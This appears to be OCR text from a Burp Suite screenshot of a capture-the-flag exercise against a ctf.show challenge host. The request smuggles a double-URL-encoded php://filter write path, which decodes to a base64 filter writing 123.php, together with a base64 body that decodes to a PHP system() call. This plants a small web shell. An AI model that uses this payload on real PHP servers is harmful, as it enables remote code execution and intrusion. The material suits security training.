 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
16 × 17 × ...
Send Cancel < ▼ > ▼ Target: http://5ccc0c98-80dd-451a-a2a
Request Response
Pretty Raw \n Actions Pretty Raw Render \n Actions
1 POST /?file=
%25%37%30%25%36%38%25%37%30%25%33%61%25%32%66%25%32%66%25%36%36%25%
36%39%25%36%63%25%37%34%25%36%35%25%37%32%25%32%66%25%37%37%25%37%3
2%25%36%39%25%37%34%25%36%35%25%33%64%25%36%33%25%36%66%25%36%65%25
%37%36%25%36%35%25%37%32%25%37%34%25%32%65%25%36%32%25%36%31%25%37%
33%25%36%35%25%33%36%25%33%34%25%32%64%25%36%34%25%36%35%25%36%33%2
5%36%66%25%36%34%25%36%35%25%32%66%25%37%32%25%36%35%25%37%33%25%36
%66%25%37%35%25%37%32%25%36%33%25%36%35%25%33%64%25%33%31%25%33%32%
25%33%33%25%32%65%25%37%30%25%36%38%25%37%30 HTTP/1.1
2 Host: 5ccc0c98-80dd-451a-a2a4-cfba981812c3.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0)
Gecko/20100101 Firefox/103.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 40
11
12 content=aaPD9waHAgc3lzdGVtKCdscycpOw==
13
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 05 May 2023 08:41:22 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 0
8
9